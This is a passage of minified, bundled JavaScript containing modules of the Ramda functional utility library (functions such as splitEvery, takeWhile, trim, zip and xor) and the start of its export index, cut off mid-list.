"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e<=0)throw new Error("First argument to splitEvery must be a positive integer");for(var u=[],i=0;i<t.length;)u.push((0,r.default)(i,i+=e,t));return u}),i=u;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"kdaU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=r.length,l=[];t<u&&!e(r[t]);)l.push(r[t]),t+=1;return[l,Array.prototype.slice.call(r,t)]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Sj1A":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./take.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./take.js":"JnVN"}],"rjHs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)-Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pTL8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./concat.js")),t=u(require("./difference.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e,u),(0,t.default)(u,e))}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./concat.js":"rrP6","./difference.js":"ErY5"}],"jPSf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./concat.js")),t=u(require("./differenceWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,u,a),(0,t.default)(e,a,u))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./concat.js":"rrP6","./differenceWith.js":"vx2d"}],"sstO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=t.length-1;u>=0&&e(t[u]);)u-=1;return(0,r.default)(u+1,1/0,t)}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"IIc4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),t=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=r.default.result,e.prototype["@@transducer/step"]=function(e,r){return this.f(r)?this.xf["@@transducer/step"](e,r):(0,t.default)(e)},e}(),n=(0,e.default)(function(e,t){return new s(e,t)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"TWpP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtakeWhile.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["takeWhile"],t.default,function(e,r){for(var t=0,a=r.length;t<a&&e(r[t]);)t+=1;return(0,u.default)(0,t,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtakeWhile.js":"IIc4","./slice.js":"d4ev"}],"HIVA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e),this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"wWvF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xtap.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){return e(r),r})),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtap.js":"HIVA"}],"Ax4M":[function(require,module,exports) {
"use strict";function e(e){return"[object RegExp]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"HkXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_cloneRegExp.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_isRegExp.js")),u=i(require("./toString.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,r.default)(function(r,i){if(!(0,t.default)(r))throw new TypeError("‘test’ requires a value of type RegExp as its first argument; received "+(0,u.default)(r));return(0,e.default)(r).test(i)}),a=s;exports.default=a;
},{"./internal/_cloneRegExp.js":"sQ57","./internal/_curry2.js":"ONaB","./internal/_isRegExp.js":"Ax4M","./toString.js":"ZqiY"}],"uj4S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("andThen",t),t.then(e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"UucR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toLowerCase"),o=t;exports.default=o;
},{"./invoker.js":"of1t"}],"uWak":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=[];for(var u in e)(0,r.default)(u,e)&&(t[t.length]=[u,e[u]]);return t}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe"}],"wlsg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r=[];for(var t in e)r[r.length]=[t,e[t]];return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Ddk7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toUpperCase"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"sTpo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_reduce.js")),r=u(require("./internal/_xwrap.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(4,function(t,u,n,a){return(0,e.default)(t("function"==typeof u?(0,r.default)(u):u),n,a)}),a=n;exports.default=a;
},{"./internal/_reduce.js":"O4GP","./internal/_xwrap.js":"a1sP","./curryN.js":"Aw5g"}],"aEWy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r=0,t=[];r<e.length;){for(var u=e[r],o=0;o<u.length;)void 0===t[o]&&(t[o]=[]),t[o].push(u[o]),o+=1;r+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TLdI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./map.js")),t=u(require("./sequence.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return"function"==typeof a["fantasy-land/traverse"]?a["fantasy-land/traverse"](u,e):(0,t.default)(e,(0,r.default)(u,a))}),n=a;exports.default=n;
},{"./internal/_curry3.js":"kpol","./map.js":"NpRO","./sequence.js":"t1Wd"}],"gbU5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff",u="​",n="function"==typeof String.prototype.trim,f=n&&!t.trim()&&u.trim()?(0,e.default)(function(e){return e.trim()}):(0,e.default)(function(e){var r=new RegExp("^["+t+"]["+t+"]*"),u=new RegExp("["+t+"]["+t+"]*$");return e.replace(r,"").replace(u,"")}),i=f;exports.default=i;
},{"./internal/_curry1.js":"tznh"}],"ViaZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),t=u(require("./internal/_concat.js")),r=u(require("./internal/_curry2.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u){return(0,e.default)(r.length,function(){try{return r.apply(this,arguments)}catch(e){return u.apply(this,(0,t.default)([e],arguments))}})}),a=n;exports.default=a;
},{"./internal/_arity.js":"MpM6","./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"sLU2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e(Array.prototype.slice.call(arguments,0))}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"lJll":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(1,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"Rtvl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,function(){for(var r,u=1,n=t,l=0;u<=e&&"function"==typeof n;)r=u===e?arguments.length:l+n.length,n=n.apply(this,Array.prototype.slice.call(arguments,l,r)),u+=1,l=r;return n})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"zxVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=e(r),u=[];t&&t.length;)u[u.length]=t[0],t=e(t[1]);return u}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"D302":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_curry2.js")),t=a(require("./compose.js")),u=a(require("./uniq.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)(u.default,e.default)),s=l;exports.default=s;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./compose.js":"DDCP","./uniq.js":"nDVN"}],"lwQx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n=0,l=t.length,a=[];n<l;)u=t[n],(0,e.default)(r,u,a)||(a[a.length]=u),n+=1;return a}),n=u;exports.default=n;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry2.js":"ONaB"}],"igFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry3.js")),t=u(require("./uniqWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(r,(0,e.default)(u,n))}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol","./uniqWith.js":"lwQx"}],"LwTa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?t:r(t)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iG6T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_identity.js")),t=r(require("./chain.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),a=u;exports.default=a;
},{"./internal/_identity.js":"w9YA","./chain.js":"fJUp"}],"ADDr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t;!e(u);)u=r(u);return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"U5rT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=e[r];return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"ARw4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=function(e){return{value:e,"fantasy-land/map":function(){return this}}},u=(0,e.default)(function(e,t){return e(r)(t).value}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"ZD4L":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?r(t):t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"y5kW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u in e)if((0,r.default)(u,e)&&!e[u](t[u]))return!1;return!0}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"IEVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./equals.js")),u=a(require("./map.js")),t=a(require("./where.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,a){return(0,t.default)((0,u.default)(r.default,e),a)}),s=l;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./map.js":"NpRO","./where.js":"y5kW"}],"pICA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_includes.js")),r=l(require("./internal/_curry2.js")),t=l(require("./flip.js")),u=l(require("./reject.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,l){return(0,u.default)((0,t.default)(e.default)(r),l)}),a=i;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./flip.js":"lqVT","./reject.js":"kZgy"}],"iqqp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Boolean(!e^!r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"muyF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t,u=0,n=e.length,l=r.length,o=[];u<n;){for(t=0;t<l;)o[o.length]=[e[u],r[t]],t+=1;u+=1}return o}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Mwn5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,n=Math.min(e.length,r.length);u<n;)t[u]=[e[u],r[u]],u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"f8OV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=Math.min(e.length,r.length),n={};t<u;)n[e[t]]=r[t],t+=1;return n}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"dojI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=[],n=0,a=Math.min(r.length,t.length);n<a;)u[n]=e(r[n],t[n]),n+=1;return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iPbX":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./curryN.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return(0,e.default)(r.length,function(){var e=arguments;return function(){return r.apply(this,e)}})}),n=u;exports.default=n;
},{"./curryN.js":"Aw5g","./internal/_curry1.js":"tznh"}],"Chpm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),Object.defineProperty(exports,"F",{enumerable:!0,get:function(){return e.default}}),Object.defineProperty(exports,"T",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(exports,"__",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(exports,"add",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(exports,"addIndex",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(exports,"adjust",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(exports,"all",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(exports,"allPass",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(exports,"always",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(exports,"and",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(exports,"any",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(exports,"anyPass",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(exports,"ap",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(exports,"aperture",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(exports,"append",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(exports,"apply",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(exports,"applySpec",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(exports,"applyTo",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(exports,"ascend",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(exports,"assoc",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(exports,"assocPath",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(exports,"binary",{enumerable:!0,get:function(){return q.default}}),Object.defineProperty(exports,"bind",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(exports,"both",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(exports,"call",{enumerable:!0,get:function(){return W.default}}),Object.defineProperty(exports,"chain",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(exports,"clamp",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(exports,"clone",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(exports,"comparator",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(exports,"complement",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(exports,"compose",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(exports,"composeK",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(exports,"composeP",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(exports,"composeWith",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(exports,"concat",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(exports,"cond",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(exports,"construct",{enumerable:!0,get:function(){return z.default}}),Object.defineProperty(exports,"constructN",{enumerable:!0,get:function(){return K.default}}),Object.defineProperty(exports,"contains",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(exports,"converge",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(exports,"countBy",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(exports,"curry",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(exports,"curryN",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(exports,"dec",{enumerable:!0,get:function(){return F.default}}),Object.defineProperty(exports,"defaultTo",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(exports,"descend",{enumerable:!0,get:function(){return U.default}}),Object.defineProperty(exports,"difference",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(exports,"differenceWith",{enumerable:!0,get:function(){return H.default}}),Object.defineProperty(exports,"dissoc",{enumerable:!0,get:function(){return Q.default}}),Object.defineProperty(exports,"dissocPath",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(exports,"divide",{enumerable:!0,get:function(){return X.default}}),Object.defineProperty(exports,"drop",{enumerable:!0,get:function(){return Y.default}}),Object.defineProperty(exports,"dropLast",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(exports,"dropLastWhile",{enumerable:!0,get:function(){return $.default}}),Object.defineProperty(exports,"dropRepeats",{enumerable:!0,get:function(){return ee.default}}),Object.defineProperty(exports,"dropRepeatsWith",{enumerable:!0,get:function(){return re.default}}),Object.defineProperty(exports,"dropWhile",{enumerable:!0,get:function(){return te.default}}),Object.defineProperty(exports,"either",{enumerable:!0,get:function(){return ne.default}}),Object.defineProperty(exports,"empty",{enumerable:!0,get:function(){return ue.default}}),Object.defineProperty(exports,"endsWith",{enumerable:!0,get:function(){return ie.default}}),Object.defineProperty(exports,"eqBy",{enumerable:!0,get:function(){return oe.default}}),Object.defineProperty(exports,"eqProps",{enumerable:!0,get:function(){return fe.default}}),Object.defineProperty(exports,"equals",{enumerable:!0,get:function(){return ae.default}}),Object.defineProperty(exports,"evolve",{enumerable:!0,get:function(){return pe.default}}),Object.defineProperty(exports,"filter",{enumerable:!0,get:function(){return se.default}}),Object.defineProperty(exports,"find",{enumerable:!0,get:function(){return ce.default}}),Object.defineProperty(exports,"findIndex",{enumerable:!0,get:function(){return le.default}}),Object.defineProperty(exports,"findLast",{enumerable:!0,get:function(){return de.default}}),Object.defineProperty(exports,"findLastIndex",{enumerable:!0,get:function(){return je.default}}),Object.defineProperty(exports,"flatten",{enumerable:!0,get:function(){return be.default}}),Object.defineProperty(exports,"flip",{enumerable:!0,get:function(){return me.default}}),Object.defineProperty(exports,"forEach",{enumerable:!0,get:function(){return ye.default}}),Object.defineProperty(exports,"forEachObjIndexed",{enumerable:!0,get:function(){return ge.default}}),Object.defineProperty(exports,"fromPairs",{enumerable:!0,get:function(){return xe.default}}),Object.defineProperty(exports,"groupBy",{enumerable:!0,get:function(){return Pe.default}}),Object.defineProperty(exports,"groupWith",{enumerable:!0,get:function(){return qe.default}}),Object.defineProperty(exports,"gt",{enumerable:!0,get:function(){return Oe.default}}),Object.defineProperty(exports,"gte",{enumerable:!0,get:function(){return he.default}}),Object.defineProperty(exports,"has",{enumerable:!0,get:function(){return We.default}}),Object.defineProperty(exports,"hasIn",{enumerable:!0,get:function(){return ve.default}}),Object.defineProperty(exports,"hasPath",{enumerable:!0,get:function(){return ke.default}}),Object.defineProperty(exports,"head",{enumerable:!0,get:function(){return Ie.default}}),Object.defineProperty(exports,"identical",{enumerable:!0,get:function(){return Be.default}}),Object.defineProperty(exports,"identity",{enumerable:!0,get:function(){return Le.default}}),Object.defineProperty(exports,"ifElse",{enumerable:!0,get:function(){return we.default}}),Object.defineProperty(exports,"inc",{enumerable:!0,get:function(){return Ae.default}}),Object.defineProperty(exports,"includes",{enumerable:!0,get:function(){return Ee.default}}),Object.defineProperty(exports,"indexBy",{enumerable:!0,get:function(){return Re.default}}),Object.defineProperty(exports,"indexOf",{enumerable:!0,get:function(){return De.default}}),Object.defineProperty(exports,"init",{enumerable:!0,get:function(){return Ne.default}}),Object.defineProperty(exports,"innerJoin",{enumerable:!0,get:function(){return ze.default}}),Object.defineProperty(exports,"insert",{enumerable:!0,get:function(){return Ke.default}}),Object.defineProperty(exports,"insertAll",{enumerable:!0,get:function(){return Se.default}}),Object.defineProperty(exports,"intersection",{enumerable:!0,get:function(){return Te.default}}),Object.defineProperty(exports,"intersperse",{enumerable:!0,get:function(){return _e.default}}),Object.defineProperty(exports,"into",{enumerable:!0,get:function(){return Me.default}}),Object.defineProperty(exports,"invert",{enumerable:!0,get:function(){return Ce.default}}),Object.defineProperty(exports,"invertObj",{enumerable:!0,get:function(){return Fe.default}}),Object.defineProperty(exports,"invoker",{enumerable:!0,get:function(){return Je.default}}),Object.defineProperty(exports,"is",{enumerable:!0,get:function(){return Ue.default}}),Object.defineProperty(exports,"isEmpty",{enumerable:!0,get:function(){return Ge.default}}),Object.defineProperty(exports,"isNil",{enumerable:!0,get:function(){return He.default}}),Object.defineProperty(exports,"join",{enumerable:!0,get:function(){return Qe.default}}),Object.defineProperty(exports,"juxt",{enumerable:!0,get:function(){return Ve.default}}),Object.defineProperty(exports,"keys",{enumerable:!0,get:function(){return Xe.default}}),Object.defineProperty(exports,"keysIn",{enumerable:!0,get:function(){return Ye.default}}),Object.defineProperty(exports,"last",{enumerable:!0,get:function(){return Ze.default}}),Object.defineProperty(exports,"lastIndexOf",{enumerable:!0,get:function(){return $e.default}}),Object.defineProperty(exports,"length",{enumerable:!0,get:function(){return er.default}}),Object.defineProperty(exports,"lens",{enumerable:!0,get:function(){return rr.default}}),Object.defineProperty(exports,"lensIndex",{enumerable:!0,get:function(){return tr.default}}),Object.defineProperty(exports,"lensPath",{enumerable:!0,get:function(){return nr.default}}),Object.defineProperty(exports,"lensProp",{enumerable:!0,get:function(){return ur.default}}),Object.defineProperty(exports,"lift",{enumerable:!0,get:function(){return ir.default}}),Object.defineProperty(exports,"liftN",{enumerable:!0,get:function(){return or.default}}),Object.defineProperty(exports,"lt",{enumerable:!0,get:function(){return fr.default}}),Object.defineProperty(exports,"lte",{enumerable:!0,get:function(){return ar.default}}),Object.defineProperty(exports,"map",{enumerable:!0,get:function(){return pr.default}}),Object.defineProperty(exports,"mapAccum",{enumerable:!0,get:function(){return sr.default}}),Object.defineProperty(exports,"mapAccumRight",{enumerable:!0,get:function(){return cr.default}}),Object.defineProperty(exports,"mapObjIndexed",{enumerable:!0,get:function(){return lr.default}}),Object.defineProperty(exports,"match",{enumerable:!0,get:function(){return dr.default}}),Object.defineProperty(exports,"mathMod",{enumerable:!0,get:function(){return jr.default}}),Object.defineProperty(exports,"max",{enumerable:!0,get:function(){return br.default}}),Object.defineProperty(exports,"maxBy",{enumerable:!0,get:function(){return mr.default}}),Object.defineProperty(exports,"mean",{enumerable:!0,get:function(){return yr.default}}),Object.defineProperty(exports,"median",{enumerable:!0,get:function(){return 